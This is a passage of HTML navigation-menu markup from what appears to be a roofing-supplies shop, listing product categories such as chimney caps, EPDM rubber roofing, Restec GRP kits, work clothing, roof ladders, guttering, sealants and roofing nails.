class="ubermenu-submenu ubermenu-submenu-id-21212 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21208 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-73.html"><span class="ubermenu-target-title ubermenu-target-text">Chimney Cowls</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21207 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-74.html"><span class="ubermenu-target-title ubermenu-target-text">Chimney Caps</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-75.html"><span class="ubermenu-target-title ubermenu-target-text">Low Pitch</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21213 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-76.html"><span class="ubermenu-target-title ubermenu-target-text">Felt Support Trays / 5U</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21214 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-77.html"><span class="ubermenu-target-title ubermenu-target-text">Undercloak</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21216 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-78.html"><span class="ubermenu-target-title ubermenu-target-text">Eave Comb Fillers</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5909 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-79.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Flat Roofing</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5909 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21324 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-79.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Waterproofing</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21324 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-80.html"><span class="ubermenu-target-title ubermenu-target-text">Acrypol</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-81.html"><span class="ubermenu-target-title ubermenu-target-text">Cromapol</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-82.html"><span class="ubermenu-target-title ubermenu-target-text">Liquid Rubber</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21325 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-83.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">EPDM</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21325 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-83.html"><span class="ubermenu-target-title ubermenu-target-text">EPDM Rubber Roofing</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21326 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-63.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Roofing Felt</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-66.html"><span class="ubermenu-target-title ubermenu-target-text">Shed Felt</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-84.html"><span class="ubermenu-target-title ubermenu-target-text">Felt Shingles</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21327 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-85.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Fibreglass</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21327 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21343 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-86.html"><span class="ubermenu-target-title ubermenu-target-text">Resin</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-87.html"><span class="ubermenu-target-title ubermenu-target-text">Top Coat</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55769 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-88.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Restec</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-55769 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-89.html"><span class="ubermenu-target-title ubermenu-target-text">Restec 1010 GRP Roof Kit</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-90.html"><span class="ubermenu-target-title ubermenu-target-text">Restec GRP Tool Kit</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-91.html"><span class="ubermenu-target-title ubermenu-target-text">Restec Flexitec 2020 Roofing Kit</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21811 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-92.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Clothing / PPE</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21811 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27531 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-92.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Clothing / PPE</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27531 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-93.html"><span class="ubermenu-target-title ubermenu-target-text">Work Gloves</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-33067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-94.html"><span class="ubermenu-target-title ubermenu-target-text">Work Shorts</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-48955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-95.html"><span class="ubermenu-target-title ubermenu-target-text">Work T-Shirts</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-33030 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-96.html"><span class="ubermenu-target-title ubermenu-target-text">Waterproof Suits</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27532 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-97.html"><span class="ubermenu-target-title ubermenu-target-text">Safety Footwear</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27533 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-98.html"><span class="ubermenu-target-title ubermenu-target-text">Tool Belts and Pouches</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21571 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-99.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Roof Ladders</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21571 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-25265 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-100.html"><span class="ubermenu-target-title ubermenu-target-text">Roof Ladders</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-25264 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-101.html"><span class="ubermenu-target-title ubermenu-target-text">Loft Ladders</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27360 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-102.html"><span class="ubermenu-target-title ubermenu-target-text">Ladder Accessories</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-103.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Fascia &#038; Guttering</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5904 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-23869 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-104.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hedgehog Gutter Brush</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23869 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-105.html"><span class="ubermenu-target-title ubermenu-target-text">Hedgehog Gutter Brush Black</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-106.html"><span class="ubermenu-target-title ubermenu-target-text">Hedgehog Gutter Brush Brown</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-107.html"><span class="ubermenu-target-title ubermenu-target-text">Hedgehog Gutter Brush White</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-108.html"><span class="ubermenu-target-title ubermenu-target-text">Hedgehog Gutterbrush Clips</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-50334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-109.html"><span class="ubermenu-target-title ubermenu-target-text">Industrial Guttering</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-50233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-110.html"><span class="ubermenu-target-title ubermenu-target-text">Gutter Protection Products</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-103.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Fascia &#038; Guttering</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-26345 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-111.html"><span class="ubermenu-target-title ubermenu-target-text">Square Line Guttering</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26402 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-112.html"><span class="ubermenu-target-title ubermenu-target-text">Round Line Guttering</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-113.html"><span class="ubermenu-target-title ubermenu-target-text">Fascia Brackets</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5795 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-114.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accessories &#038; Tools</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5795 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6348 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-114.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Waterproof</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6348 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-31870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-115.html"><span class="ubermenu-target-title ubermenu-target-text">Roof Sealants</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-34101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-116.html"><span class="ubermenu-target-title ubermenu-target-text">Roof Felt Adhesives</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6350 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-81.html"><span class="ubermenu-target-title ubermenu-target-text">Cromapol</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-80.html"><span class="ubermenu-target-title ubermenu-target-text">Acrypol</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-25117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-117.html"><span class="ubermenu-target-title ubermenu-target-text">Evercryl</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-118.html"><span class="ubermenu-target-title ubermenu-target-text">Bitumen Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-119.html"><span class="ubermenu-target-title ubermenu-target-text">Bitumen Primer</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26203 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-120.html"><span class="ubermenu-target-title ubermenu-target-text">Trowel Mastic</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-61617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-121.html"><span class="ubermenu-target-title ubermenu-target-text">Reflective Paint</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6351 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-122.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Nails</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6351 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-7126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-123.html"><span class="ubermenu-target-title ubermenu-target-text">Aluminium Nails</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-7125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-124.html"><span class="ubermenu-target-title ubermenu-target-text">Copper Nails</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-7127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-125.html"><span class="ubermenu-target-title ubermenu-target-text">Galvanised Steel Nails</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-126.html"><span class="ubermenu-target-title ubermenu-target-text">Shed Felt Nails</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28027 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 